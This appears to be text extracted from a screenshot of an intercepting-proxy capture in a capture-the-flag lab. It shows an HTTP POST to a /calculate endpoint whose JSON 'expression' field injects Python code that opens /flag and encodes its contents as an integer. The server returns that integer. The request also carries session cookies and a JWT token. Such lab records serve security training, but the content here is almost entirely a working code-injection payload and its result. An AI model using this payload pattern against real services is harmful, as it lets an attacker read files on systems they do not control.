 Request
Pretty Raw Hex
\n
1 POST /calculate HTTP/1.1
2 Host: 10.102.32.141:29417
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.102.32.141:29417/
8 Content-Type: application/json
9 Content-Length: 72
0 Origin: http://10.102.32.141:29417
1 Connection: close
2 Cookie: _ga=GA1.1.175476663.1745024464; _gid=
GA1.1.1998033228.1745024464; _ga_H4TF8B9YW5=
GS1.1.1745111419.3.0.1745111419.0.0.0; ajs_anonymous_id=
3fc52644-0fd3-482e-8fd5-5ca7ff814be4; _streamlit_xsrf=
2|178933f0|081b37e35be626d6f6ee4ad0c50b1dfe|1745034253; jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2ODAzNzM4M
TZiZWVjOTM5YTljYjJlMTAiLCJpYXQiOjE3NDUwNTY2NDEsImV4cCI6MTc0NTA
5MjY0MX0.v-8dl_AKfqC2Wo2zy5ViMr7dS8q3aII8Dy_c5mcYP0g
3 Priority: u=0
4
5 {
"expression":
"int(str([c for c in open('/flag')]).encode().hex(), 16)"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Sun, 20 Apr 2025 02:21:38 GMT
4 Content-Type: application/json
5 Content-Length: 135
6 Connection: close
7
8 {
"result":
235380975534706805887383464716436323058240588432956732625791
336502157716007278222256220708384565108888346991550430456981
341
}
9